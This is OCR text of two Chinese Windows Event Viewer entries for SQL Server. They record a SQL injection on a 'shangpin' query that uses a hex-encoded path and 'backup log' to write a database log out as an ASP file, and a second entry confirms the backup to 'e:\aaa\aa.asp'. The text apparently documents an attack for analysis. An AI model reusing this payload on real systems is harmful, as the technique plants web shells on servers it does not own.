 事件 属性
事件详细信息
日期(A): 2012-3-17 来源(S): MSSQLSERVER
时间(M): 11 00 30 类别(R): (6)
类型(E) 错误 事件 ID(I): 17055
用户(U). N/A
计算机(O): XP
描述(D)
3041
BACKUP 未能完成命令 select * from [shangpin] where id=
50,declare @a sysname,@s nvarchar(4000) select
@a=db_name(),@s=
0x65003A005C006100610061005C00610061002E00610073007000
backup log @a to disk=@s with init,no_truncate,—
数据(T): 字节(B) 字(W)
0000: e1 0b 00 00 10 00 00 00
0008 03 00 00 00 58 00 50 00 ... X P
0010: 00 00 05 00 00 00 73 00 ......s.
确定 取消 应用
事件 属性
事件详细信息
日期(A): 2012-3-17 来源(S): MSSQLSERVER
时间(M): 11 00 30 类别(R): (6)
类型(E) 信息 事件 ID(I) 17055
用户(U) N/A
计算机(O) XP
描述(D)
18265
日志已备份 数据库 shop,创建日期(时间) 2012/03/14
(05 46 13),第一个 LSN 16.333.1,最后一个 LSN
16 344 1,转储设备的数目 1,设备信息 (FILE=1,
TYPE=DISK. {'e.\aaa\aa.asp'})。
有关更多信息,请参阅在
数据(T): 字节(B) 字(W)
0000 59 47 00 00 0a 00 00 00 YG
0008 03 00 00 00 58 00 50 00 X P
0010 00 00 05 00 00 00 73 00 s
确定 取消